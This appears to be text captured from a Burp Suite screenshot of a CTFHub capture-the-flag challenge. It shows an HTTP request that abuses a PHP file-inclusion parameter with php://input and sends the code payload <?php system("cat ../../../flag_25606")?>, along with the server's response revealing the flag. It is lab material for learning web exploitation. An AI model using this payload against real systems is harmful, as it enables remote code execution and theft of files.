 Send Cancel < ▼ > ▼ Target: http://challenge-9ada7
Request
Pretty Raw Hex \n
1 GET /?file=php://input HTTP/1.1
2 Host: challenge-9ada756a75b0dbee.sandbox.ctfhub.com:10800
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 41
10
11 <?php system("cat ../../../flag_25606")?>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty/1.19.3.2
3 Date: Wed, 02 Nov 2022 12:38:52 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 113
6 Connection: close
7 X-Powered-By: PHP/5.6.40
8 Vary: Accept-Encoding
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Headers: X-Requested-With
11 Access-Control-Allow-Methods: *
12
13 ctfhub{b9cc71fe149569d328726f4e}
14 <hr>
15 i don't have shell, how to get flag? <br>
16 <a href="phpinfo.php">
phpinfo
</a>